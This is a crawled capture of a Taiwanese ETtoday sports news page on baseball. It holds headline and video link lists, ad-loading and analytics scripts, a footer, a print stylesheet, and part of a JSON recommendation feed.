                                            <a class="pic" href="https://sports.ettoday.net/news/557906" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/1271/b1271592.jpg" alt="中職第5隊從二軍打起　明年可望看得到" title="中職第5隊從二軍打起　明年可望看得到" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/557906" target="_blank" title="中職第5隊從二軍打起　明年可望看得到">中職第5隊從二軍打起　明年可望看得到</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/557698" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/1260/b1260556.jpg" alt="U18世界盃／反撲差一步　中華隊1分之差輸給南韓" title="U18世界盃／反撲差一步　中華隊1分之差輸給南韓" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/557698" target="_blank" title="U18世界盃／反撲差一步　中華隊1分之差輸給南韓">U18世界盃／反撲差一步　中華隊1分之差輸給南韓</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/557576" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/1189/b1189393.jpg" alt="王建民6局失7分吞敗　連2場7分責失" title="王建民6局失7分吞敗　連2場7分責失" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/557576" target="_blank" title="王建民6局失7分吞敗　連2場7分責失">王建民6局失7分吞敗　連2場7分責失</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/557550" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/714/b714425.jpg" alt="李振昌2局失2分　收下第8次中繼成功" title="李振昌2局失2分　收下第8次中繼成功" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/557550" target="_blank" title="李振昌2局失2分　收下第8次中繼成功">李振昌2局失2分　收下第8次中繼成功</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                    </div>
                                <!--part_pictxt_5 圖文列表 結束-->
                            </div>
                        </div>
                        <!--.block_x 推薦閱讀 結束-->
                    

                    <link rel="stylesheet" href="https://cdn2.ettoday.net/style/live-frame2018/etlive.css?20181214" type="text/css"/>
                   <script src="https://cdn2.ettoday.net/style/live-frame2018/etlive.js"></script>            <div class="video_frame">
                <h2 class="live_title"><a target="_blank" href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F488606%3Ffrom%3Dvodframe_sports&vid=488606">徐若瑄睽違21年唱跨年 〈不敗的戀人〉〈鬥志〉掀回憶殺</a></h2>
                <div id="ettoday_channel_frame" style="clear:both">
                    <div class="ettoday_vod">
                        <span class="live_btn_close"></span>
                        <a href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F488606%3Ffrom%3Dvodframe_sports&vid=488606" target="_blank">
                            <img src='https://cdn2.ettoday.net/style/misc/loading_800x450.gif' data-original='//cdn2.ettoday.net/film/images/488/d488606.jpg?cdnid=1368359' alt='徐若瑄睽違21年唱跨年 〈不敗的戀人〉〈鬥志〉掀回憶殺' >
                        </a>
                    </div>
                </div>
            </div>
            <!-- 追蹤碼 開始 -->
             <script async src="https://www.googletagmanager.com/gtag/js?id=G-9K3S62N7C5"></script>
             
             <script>
             window.dataLayer = window.dataLayer || [];
             function gtag(){dataLayer.push(arguments);}
             gtag('js', new Date());
             gtag('config', 'G-9K3S62N7C5');//GA4

             //GA4-load
             gtag('event', 'et_load', {
                 '影片標題_load': '徐若瑄睽違21年唱跨年 〈不敗的戀人〉〈鬥志〉掀回憶殺',
                 '站台_load': 'vodframe_sports',
                 'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
             });

             //GA4-click
             $(".live_title a,.ettoday_vod a").click(function() {
                 gtag('event', 'et_click', {
                     '影片標題_click': '徐若瑄睽違21年唱跨年 〈不敗的戀人〉〈鬥志〉掀回憶殺',
                     '站台_click': 'vodframe_sports',
                     'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
                    });
             });
             </script>
             <!-- 追蹤碼 結束 -->


                    <!--.block_x 熱門新聞 開始-->
                    <div class="block block_x">
                        <div class="block_title">
                            <h2>熱門新聞</h2>
                        </div>
                        <div class="block_content">
                            <!--part_list_2 列表文字 開始 -->
                            <div class="part_list_2 hot-news clearfix">
                                <!--新聞內頁_熱門新聞_文字廣告(左) 開始-->
                                <h3>
                                    <script language="JavaScript" type="text/javascript">
                                        var ts = Math.random();
                                        document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=sport_text_4&rr=' + ts + '"></scr' + 'ipt>');
                                    </script>
                                </h3>
                                <!--新聞內頁_熱門新聞_文字廣告(左) 結束-->

                                <!--新聞內頁_熱門新聞_文字廣告(右) 開始-->
                                <h3>
                                    <script language="JavaScript" type="text/javascript">
                                        var ts = Math.random();
                                        document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=sport_text_5&rr=' + ts + '"></scr' + 'ipt>');
                                    </script>
                                </h3>
                                <!--新聞內頁_熱門新聞_文字廣告(右) 結束-->
                                                                    <h3><a href="https://sports.ettoday.net/news/3093159" target="_blank" title="12強變16隊！世界12強賽迎來新時代　資格賽首站中國開打">12強變16隊！世界12強賽迎來新時代　資格賽首站中國開打</a></h3>
                                                                    <h3><a href="https://sports.ettoday.net/news/3093500" target="_blank" title="16歲以上都能登記！運動幣115年1月上路　60萬人有機會中籤">16歲以上都能登記！運動幣115年1月上路　60萬人有機會中籤</a></h3>
                                                                    <h3><a href="https://sports.ettoday.net/news/3093653" target="_blank" title="衛冕軍徹底崩盤！國王戰績掉回倒數第二　代理主帥洪志善：球隊沒一個領導者！">衛冕軍徹底崩盤！國王戰績掉回倒數第二　代理主帥洪志善：球隊沒一個領導者！</a></h3>
                                                                    <h3><a href="https://sports.ettoday.net/news/3093225" target="_blank" title="中信兄弟不續約吳哲源、黃鈞聲等4人！彭識穎轉職　回簽名單公布">中信兄弟不續約吳哲源、黃鈞聲等4人！彭識穎轉職　回簽名單公布</a></h3>
                                                                    <h3><a href="https://sports.ettoday.net/news/3093054" target="_blank" title="2026WBC奪冠賠率出爐！台灣倒數第5被看衰   美國最大熱門">2026WBC奪冠賠率出爐！台灣倒數第5被看衰   美國最大熱門</a></h3>
                                                                    <h3><a href="https://sports.ettoday.net/news/3092944" target="_blank" title="中華隊史上最強陣容參戰WBC　美媒點名2投3野預測晉級8強">中華隊史上最強陣容參戰WBC　美媒點名2投3野預測晉級8強</a></h3>
                                                            </div>
                            <!--part_list_2 列表文字 結束 -->
                        </div>
                    </div>
                    <!--.block_x 熱門新聞 結束-->

                    <!-- 運動雲_文章推薦模組_1 開始 -->
                    <div id="sport_recirculation_1" class="recirculation">
                        <script type="text/javascript">
                            var ts = Math.random();
                            document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=sport_recirculation_1&rr=' + ts + '"></scr' + 'ipt>');
                        </script>
                    </div>
                    <!-- 運動雲_文章推薦模組_1 結束 -->

                    <!--.block_x 讀者回應 開始-->
                    <div class="block block_x tag01 fb-comments">
                        <div class="block_title">
                            <h2>讀者回應</h2>
                        </div>
                        <div class="block_content">
                            <!--et 留言版 開始-->
                            <div id="et_comments">
                                <!--et_board 開始-->
                                <div class="et_board">
                                    <!--留言 iframe 開始-->
                                    <iframe id="et_comments_inner" class="et_comments_inner" src="https://media.ettoday.net/source/et_comments3.php7?news_id=558474&title=%E9%99%BD%E5%B2%B1%E9%8B%BC3%E6%94%AF3%E7%8C%9B%E6%89%93%E5%8F%88%E7%9B%9C%E5%A3%98%E3%80%80%E6%89%93%E6%93%8A%E7%8E%87%E6%94%80%E4%B8%8A2%E6%88%907&url=https://sports.ettoday.net/news/558474" scrolling="no" allowtransparency="true"></iframe>
                                    <!-- <iframe src="" scrolling="no" allowtransparency="true"></iframe> -->
                                    <!--留言 iframe 結束-->
                                </div>
                                <!--et_board 開始-->

                                <!--btn_go 下載App按鈕 開始-->
                                <a class="btn_go gtmclick" href="https://www.ettoday.net/events/ad-source/app/redirect-et-comments.php?news_id=558474" target="_blank">我也要留言，快前往新聞雲App！</a>
                                <!--btn_go 下載App按鈕 結束-->
                            </div>
                            <!--et 留言版 結束-->
                        </div>
                    </div>
                    <!--.block_x 讀者回應 結束-->


                </div>
                <!--直欄 c1 結束-->
                <!--直欄 c2 開始-->
                ﻿            <div class="c2">
				<div class="c2_inner">
					<!-- PC_全網_超級快閃廣告 start -->
					<div id="all_crazygif" class="crazygif">
					<script type="text/javascript">
					(function(){
						var ts = Math.random();
						document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_crazygif&rr='+ ts +'"></scr' + 'ipt>');
					})()
					</script>
					</div>
					<!-- PC_全網_超級快閃廣告 end -->

					<!--巨幅_上_300x250 開始-->
						<div class="ad_300" id="sport_300x250_top">
						<script language="JavaScript" type="text/javascript">

							var ts = Math.random();
							document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=sport_300x250_top&rr='+ ts +'"></scr' + 'ipt>');

						</script>
					</div>
					<!--巨幅_上_300x250 結束-->


					<!--全網_巨幅_上(2)_300x250 開始-->
					<div class="ad_300" id="all_300x250">
						 <script language="JavaScript" type="text/javascript">

							 var ts = Math.random();
							 document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=all_300x250&rr='+ ts +'"></scr' + 'ipt>');

						 </script>
					</div>
					<!--全網_巨幅_上(2)_300x250 結束-->

					<!--.block_y 熱門新聞 開始-->
					<div class="block block_y sidebar-hot-news">
						<div class="block_title">
							<h2>熱門新聞</h2>
							<i class="icon-file-text"></i>
						</div>
						<div class="block_content">
							<!--part_list_1 列表文字 開始 -->
							<div class="part_list_1 clearfix">
																<h3>1<a href="https://sports.ettoday.net/news/3093159" target="_blank" title="12強變16隊！資格賽首站中國開打">12強變16隊！資格賽首站中國開打</a></h3>
																<h3>2<a href="https://sports.ettoday.net/news/3093500" target="_blank" title="「運動幣」發60萬份500元　16歲以上也能抽">「運動幣」發60萬份500元　16歲以上也能抽</a></h3>
																<h3>3<a href="https://sports.ettoday.net/news/3093653" target="_blank" title="衛冕軍國王崩盤！代理主帥罕見說重話">衛冕軍國王崩盤！代理主帥罕見說重話</a></h3>
																<h3>4<a href="https://sports.ettoday.net/news/3093225" target="_blank" title="中信兄弟不續約吳哲源、黃鈞聲等4人！彭識穎轉職">中信兄弟不續約吳哲源、黃鈞聲等4人！彭識穎轉職</a></h3>
																<h3>5<a href="https://sports.ettoday.net/news/3093054" target="_blank" title="2026WBC奪冠賠率出爐！台灣被看衰 　">2026WBC奪冠賠率出爐！台灣被看衰 　</a></h3>
															</div>
							<!--part_list_1 列表文字 結束 -->
						</div>
					</div>
					<!--.block_y 熱門新聞 結束-->

					<!--全網_大型摩天_300x600_2 開始-->
					<div class="ad_300" id="sport_300x600_2">
							<script language="JavaScript" type="text/javascript">

								var ts = Math.random();
								document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=sport_300x600_2&rr='+ ts +'"></scr' + 'ipt>');

							</script>
					</div>
					<!--全網_大型摩天_300x600_2 結束-->

					
					<!--.block_y 最新新聞 開始-->
					<div class="block block_y sidebar-newest-news">
						<div class="block_title">
							<h2>最新新聞</h2>
							<i class="icon-file-text"></i> <a class="more" href="/news-list/新聞/最新新聞" target="_blank"><i class="icon-plus"></i></a>
						</div>
						<div class="block_content">
							<!--part_list_1 列表文字 開始 -->
							<div class="part_list_1 clearfix">
																<h3>1<a href="https://sports.ettoday.net/news/3093653" target="_blank" title="衛冕軍國王崩盤！代理主帥罕見說重話">衛冕軍國王崩盤！代理主帥罕見說重話</a></h3>
																<h3>2<a href="https://sports.ettoday.net/news/3093641" target="_blank" title="陳冠全認購「街友牌」洗衣精　要幫隊友洗掉汗臭">陳冠全認購「街友牌」洗衣精　要幫隊友洗掉汗臭</a></h3>
																<h3>3<a href="https://www.ettoday.net/news/20251231/3093636.htm" target="_blank" title="兩年沒跳籃球應援！峮峮跨年夜現身特攻主場">兩年沒跳籃球應援！峮峮跨年夜現身特攻主場</a></h3>
																<h3>4<a href="https://sports.ettoday.net/news/3093631" target="_blank" title="溫馨交棒給蔡家福！林鴻道卸下中華奧會新主席一職">溫馨交棒給蔡家福！林鴻道卸下中華奧會新主席一職</a></h3>
																<h3>5<a href="https://sports.ettoday.net/news/3093614" target="_blank" title="跨年夜贏家！中信特攻「新北內戰」強勢勝">跨年夜贏家！中信特攻「新北內戰」強勢勝</a></h3>
															</div>
							<!--part_list_1 列表文字 結束 -->
						</div>
					</div>
					<!--.block_y 最新新聞 結束-->


                    
                    
					<!--.block_y 熱門快報 開始-->
					<div class="block block_y sidebar-hot-express">
					    <div class="block_title">
					        <h2>熱門快報</h2>
					        <i class="icon-file-text"></i>
							<!-- <a class="more" href="news-list.htm" target="_blank"><i class="icon-plus"></i></a> -->
					    </div>
					    <div class="block_content">
					        <!--part_pictxt_6 圖文列表 開始-->
					        <div class="part_pictxt_6 lazyload clearfix">
					        					            <!--組-->
					            <div class="box_0 clearfix">
					                <a class="pic" href="https://sports.ettoday.net/news/3024327" target="_blank" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/117/117078.gif" alt="東森廣場投籃趣，揪團來打球" title="東森廣場投籃趣，揪團來打球" /></a>
					                <h3><a href="https://sports.ettoday.net/news/3024327" target="_blank"  >東森廣場投籃趣，揪團來打球</a></h3>
					                <p>假日怎麼安排？來東森廣場免費吹冷氣投籃，輕鬆運動一下！</p>
					            </div>
					            <!--組-->
					        					            <!--組-->
					            <div class="box_0 clearfix">
					                <a class="pic" href="https://www.ettoday.net/news/20250901/3024263.htm" target="_blank" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/111/111697.png" alt="ETtoday 會員限定   爆夾抓抓樂" title="ETtoday 會員限定   爆夾抓抓樂" /></a>
					                <h3><a href="https://www.ettoday.net/news/20250901/3024263.htm" target="_blank"  >ETtoday 會員限定   爆夾抓抓樂</a></h3>
					                <p>超好夾零門檻，新手也能一夾入魂！東森廣場抓抓樂，等你來挑戰！</p>
					            </div>
					            <!--組-->
					        					            <!--組-->
					            <div class="box_0 clearfix">
					                <a class="pic" href="https://boba.ettoday.net/videonews/487806" target="_blank" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/116/116325.png" alt="農會解酒泡麵來了！" title="農會解酒泡麵來了！" /></a>
					                <h3><a href="https://boba.ettoday.net/videonews/487806" target="_blank"  >農會解酒泡麵來了！</a></h3>
					                <p>「文里補習班」開課啦！今天開箱「農會泡麵」！幫你找到解宿醉的良伴~</p>
					            </div>
					            <!--組-->
					        					            <!--組-->
					            <div class="box_0 clearfix">
					                <a class="pic" href="https://www.ettoday.net/feature/2021house" target="_blank" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/115/115932.jpg" alt="告別傳統看房，高效即賞屋，找好房快一步！" title="告別傳統看房，高效即賞屋，找好房快一步！" /></a>
					                <h3><a href="https://www.ettoday.net/feature/2021house" target="_blank"  >告別傳統看房，高效即賞屋，找好房快一步！</a></h3>
					                <p>全台好房隨手可得，即賞屋提供即時看房資訊與專業分析，省時省力，輕鬆找到完美家！</p>
					            </div>
					            <!--組-->
					        					            <!--組-->
					            <div class="box_0 clearfix">
					                <a class="pic" href="https://msg.ettoday.net/rd.php?id=5420" target="_blank" ><img src="https://cdn2.ettoday.net/style/misc/loading_100x100.gif" data-original="https://cdn1.ettoday.net/img/paste/113/113946.gif" alt="ETtoday攝影棚租借" title="ETtoday攝影棚租借" /></a>
					                <h3><a href="https://msg.ettoday.net/rd.php?id=5420" target="_blank"  >ETtoday攝影棚租借</a></h3>
					                <p>ETtoday攝影棚提供完整設施與高品質服務，提供創作者最佳支援，滿足你各種拍攝需求！</p>
					            </div>
					            <!--組-->
					        					        </div>
					        <!--part_pictxt_6 圖文列表 開始-->
					    </div>
					</div>
					<!--.block_y 熱門快報 結束-->

					<!-- et-videolist 開始-->
					<link href="//cdn2.ettoday.net/style/et-videolist/css/et-videolist.css" rel="stylesheet" />
					<div class="et-videolist et-sidebar-videolist">
					    <!--標題 tab_title 開始-->
					    <div class="tab_title clearfix">
					        <h2>熱門影音</h2>
					        <h2>全站熱門影音</h2>
					    </div>
					    <!--標題 tab_title 結束-->
					    <!--內容 tab_content 開始-->
					    <div class="tab_content">
					        <!--box_0-->
					        <div class="box_0">
					            <!-- 大影音 box_2 -->
					            <div class="box_2 clearfix">
					                <a href="https://boba.ettoday.net/category/255/488403" target="_blank">
					                    <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/488/c488403.jpg"></div>
					                    <h3>【心臟爆擊】三上悠亞可愛熱跳「撒嬌舞」❤</h3>
					                </a>
					            </div>
					            <!-- 大影音 box_2 -->

					            <!-- 列表 box_1 -->
					            <div class="box_1 clearfix">
					            						                <!-- 組 -->
					                <div class="box clearfix">
					                    <a href="https://boba.ettoday.net/category/255/488299" target="_blank">
					                        <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/488/c488299.jpg"></div>
					                        <h3>【志玲姐姐來了】林志玲現身洋基工程主場開幕戰！站C位熱舞全場嗨爆</h3>
					                    </a>
					                </div>
					                <!-- 組 -->
					                					                <!-- 組 -->
					                <div class="box clearfix">
					                    <a href="https://boba.ettoday.net/category/255/488348" target="_blank">
					                        <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/488/c488348.jpg"></div>
					                        <h3>【這套戰袍太絕了！】三上悠亞開場舞炸翻現場❤</h3>
					                    </a>
					                </div>
					                <!-- 組 -->
					                					                <!-- 組 -->
					                <div class="box clearfix">
					                    <a href="https://boba.ettoday.net/category/255/439113" target="_blank">
					                        <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/439/c439113.jpg"></div>
					                        <h3>麟洋配倒計時！王齊麟被問送禮　李洋笑：不要說你就是禮物喔</h3>
					                    </a>
					                </div>
					                <!-- 組 -->
					                					                <!-- 組 -->
					                <div class="box clearfix">
					                    <a href="https://boba.ettoday.net/category/255/43825" target="_blank">
					                        <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/43/c43825.jpg"></div>
					                        <h3>瓊斯盃即將開賽觀看直播　鎖定ETNEWS新聞雲APP</h3>
					                    </a>
					                </div>
					                <!-- 組 -->
					                					            </div>
					            <!-- 列表 box_1 -->
					        </div>
					        <!--box_0-->
					        <!--box_0-->
					        <div class="box_0">
					            <!-- 列表 box_1 -->
					            <div class="box_1 clearfix">
					                <!-- 大影音 box_2 -->
					                <div class="box_2 clearfix">
					                <a href="https://boba.ettoday.net/videonews/488541" target="_blank">
					                    <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/488/c488541.jpg"></div>
					                    <h3>蔡依林唱一半「項鍊斷掉」　機靈求救舞者..姐就是穩！</h3>
					                </a>
					            	</div>
					                <!-- 大影音 box_2 -->
					                					                <!-- 組 -->
					                <div class="box clearfix">
					                    <a href="https://boba.ettoday.net/videonews/488533" target="_blank">
					                        <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/488/c488533.jpg"></div>
					                        <h3>大陸男偶像「高鐵毆打粉絲」　遭狂跟拍..暴怒衝上去抓頭</h3>
					                    </a>
					                </div>
					                <!-- 組 -->
					                					                <!-- 組 -->
					                <div class="box clearfix">
					                    <a href="https://boba.ettoday.net/videonews/488489" target="_blank">
					                        <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/488/c488489.jpg"></div>
					                        <h3>【千金難買好鄰居】爺爺腳沒力卡家門口10mins　機警鄰居即刻救援！</h3>
					                    </a>
					                </div>
					                <!-- 組 -->
					                					                <!-- 組 -->
					                <div class="box clearfix">
					                    <a href="https://boba.ettoday.net/videonews/488418" target="_blank">
					                        <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/488/c488418.jpg"></div>
					                        <h3>【花黑噴？】搶捧花霸氣伴娘勢在必得...結果被這位低調女子截胡XD</h3>
					                    </a>
					                </div>
					                <!-- 組 -->
					                					                <!-- 組 -->
					                <div class="box clearfix">
					                    <a href="https://boba.ettoday.net/videonews/488604" target="_blank">
					                        <div class="pic icon_video"><img src="//cdn2.ettoday.net/film/images/488/c488604.jpg"></div>
					                        <h3>王心凌.王耀慶一起〈心電心〉誰甜～　〈愛你〉還有機器人舞群！</h3>
					                    </a>
					                </div>
					                <!-- 組 -->
					                					            </div>
					        </div>
					        <!--box_0-->
					    </div>
					    <!--內容 tab_content 結束-->
					</div>
					<script src="//cdn2.ettoday.net/style/et-videolist/js/et-videolist.js"></script>
					<!-- et-videolist 結束-->

					<!--廣告聯播網_全網_大型摩天_1(300x600) 開始-->
					<div class="ad_300" id="all_300x600_1">
							<script language="JavaScript" type="text/javascript">

								var ts = Math.random();
								document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad2.ettoday.net/ads.php?bid=all_300x600_1&rr='+ ts +'"></scr' + 'ipt>');

							</script>
					</div>
					<!--廣告聯播網_全網_大型摩天_1(300x600) 結束-->

					
				</div>

            </div>

                <!--直欄 c2 結束-->
            </div>
            <!--橫列 r1 結束-->

        </div>
        <!--container 結束-->

        <!--footer_box 開始-->
            <!--footer_box 開始-->
    <div class="footer_box" itemscope itemprop="publisher" itemtype="//schema.org/Organization">

        <!--footer 開始-->
        <div class="footer">
            <!--選單 開始-->
            <ul>
                <li><a href="mailto:editor@ettoday.net">我要投稿</a></li>
                <li>|</li>
                <li><a href="https://smarturl.it/ettoday-104" target="_blank">人才招募</a></li>
                <li>|</li>
                <li><a href="https://www.ettoday.net/about-ettoday.htm" target="_blank">關於我們</a></li>
                <li>|</li>
                <li><a href="https://www.emic.com.tw/www/index.php?action=adv&id=209" target="_blank">集團簡介</a></li>
                <li>|</li>
                <li><a href="https://events.ettoday.net/adsales/index.php7" target="_blank">廣告刊登/合作提案</a></li>
                <li>|</li>
                <li><a href="mailto:editor@ettoday.net" itemprop="email" content="service@ettoday.net">客服信箱</a></li>
                <li>|</li>
                
                <li><a href="//www.ettoday.net/sitemap.htm" target="_blank">Sitemap</a></li>
                <li>|</li>
                <li><a href="https://www.ettoday.net/member/clause_member.php" target="_blank">服務條款</a></li>
                <li>|</li>
                <li><a href="https://www.ettoday.net/member/clause_privacy.php" target="_blank">隱私權政策</a></li>
                <li>|</li>
                <li><a href="https://www.ettoday.net/member/clause_copyright.php" target="_blank">著作權聲明</a></li>
                <li>|</li>
                <li><a href="https://www.ettoday.net/member/clause_duty.php" target="_blank">免責聲明</a></li>
            </ul>
            <!--選單 結束-->

            <address>
                <span itemprop="name">東森新媒體控股股份有限公司</span> 版權所有，非經授權，不許轉載本網站內容 <br>
                &copy; ETtoday.net All Rights Reserved. <br>
                電話：<span itemprop="telephone">+886-2-5555-6366</span>
            </address>
            <!--本區隱藏 開始-->
            <span itemprop="logo" itemscope itemtype="//schema.org/ImageObject">
                <link itemprop="url" href="//cdn2.ettoday.net/style/sports2015/images/push.jpg">
            </span>
            <!--本區隱藏 結束-->

        </div>
        <!--footer 結束-->
    </div>
    <!--footer_box 結束-->

    <!-- 側欄滾動固定 start-->
    <script type="text/javascript" src="//cdn2.ettoday.net/style/sports2015/js/sidebar-stick-2.js"></script>
    <!-- 側欄滾動固定 end-->

            <!--footer_box 結束-->



    </div>
    <!--wrapper 結束-->
    </body>

    </html>

--- FILE ---
content_type: text/css
request_url: https://cdn2.ettoday.net/style/sports2015/css/print.css
body_size: 79
content:
body{ background:#fff; color:black;}

.wrapper > div{ display: none;}
.wrapper > div.container{ display:block;}
.wrapper > div.container .c1{ width:100%;}
.wrapper > div.container .c2{ display: none;}


.breadcrumb_box,
article ~ div,
.subject_article .operate_1,
.subject_article .tag,
.subject_article .operate_3,
[class^="ad"],
.live_title,
.twin-curtain,
.et_social_1,
.et_social_2,
.et_social_3
{ display: none;}

.site_logo{ display:block!important;}



--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fsports.ettoday.net%2Fnews%2F558474&&device=pc&media=www.ettoday.net&extra=mac&agency=popin-tw&topn=50&ad=200&r_category=all&country=tw&redirect=false&uid=690280ce2f95cbd6df41767214630426&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL25ld3MvNTU4NDc0IiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IiVFOSU5OSVCRCVFNSVCMiVCMSVFOSU4QiVCQzMlRTYlOTQlQUYzJUU3JThDJTlCJUU2JTg5JTkzJUU1JThGJTg4JUU3JTlCJTlDJUU1JUEzJTk4JUUzJTgwJTgwJUU2JTg5JTkzJUU2JTkzJThBJUU3JThFJTg3JUU2JTk0JTgwJUU0JUI4JThBMiVFNiU4OCU5MDclMjAlN0MlMjBFVHRvZGF5JUU5JTgxJThCJUU1JThCJTk1JUU5JTlCJUIyJTIwJTdDJTIwRVR0b2RheSVFNiU5NiVCMCVFOCU4MSU5RSVFOSU5QiVCMiIsInVzZXJfdGRfdXJsIjoiaHR0cHM6Ly9zcG9ydHMuZXR0b2RheS5uZXQvbmV3cy81NTg0NzQiLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3BvcnRzLmV0dG9kYXkubmV0IiwidXNlcl9kZXZpY2UiOiJwYyIsInVzZXJfdGltZSI6MTc2NzIxNDYzMDQ2OSwiZnJ1aXRfYm94X3Bvc2l0aW9uIjoiIiwiZnJ1aXRfc3R5bGUiOiIifQ==&alg=ltr&callback=_p6_a0ba2c07751c
body_size: 31276
content:
_p6_a0ba2c07751c({"author_name":null,"image":"a930d8b112deeb0297ad217b185d1d4e.jpg","common_category":["health","digital"],"image_url":"https://cdn2.ettoday.net/images/1214/e1214440.jpg","title":"陽岱鋼3支3猛打又盜壘　打擊率攀上2成7 | ETtoday運動雲 | ETtoday新聞雲","category":"棒球","keyword":[],"url":"https://sports.ettoday.net/news/558474","pubdate":"201509010000000000","related":[],"hot":[{"url":"https://sports.ettoday.net/news/3093159","title":"12強變16隊！世界12強賽迎來新時代　資格賽首站中國開打 | ETtoday運動雲 | ETtoday新聞雲","image":"2cd3f596a9bdf39dfab5f62f3347d01e.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/7953/e7953498.jpg","task":"ettoday_sports_https_task","score":70},{"url":"https://sports.ettoday.net/news/3093225","title":"中信兄弟不續約吳哲源、黃鈞聲等4人！彭識穎轉職　回簽名單公布 | ETtoday運動雲 | ETtoday新聞雲","image":"6acf6f6cf11d2a942bd3fcd30e725f2d.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","digital"],"image_url":"https://cdn2.ettoday.net/images/7008/e7008733.jpg","task":"ettoday_sports_https_task","score":66},{"url":"https://sports.ettoday.net/news/3093054","title":"2026WBC奪冠賠率出爐！台灣倒數第5被看衰 美國最大熱門 | ETtoday運動雲 | ETtoday新聞雲","image":"86d55de09a1a57df40a3a3bda9f2935a.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","trip"],"image_url":"https://cdn2.ettoday.net/images/8551/e8551228.jpg","task":"ettoday_sports_https_task","score":60},{"url":"https://sports.ettoday.net/news/3093370","title":"林立30歲前夕大禮！桃猿提前綁定8年　總額1.8億破隊史最大約 | ETtoday運動雲 | ETtoday新聞雲","image":"1152b0aaf1b05503304468a94c4651bb.jpg","pubdate":"202512310000000000","category":"棒球","safe_text":true,"common_category":["sports","health"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561432.jpg","task":"ettoday_sports_https_task","score":29},{"url":"https://sports.ettoday.net/news/3092944","title":"中華隊史上最強陣容參戰WBC　美媒點名2投3野預測晉級8強 | 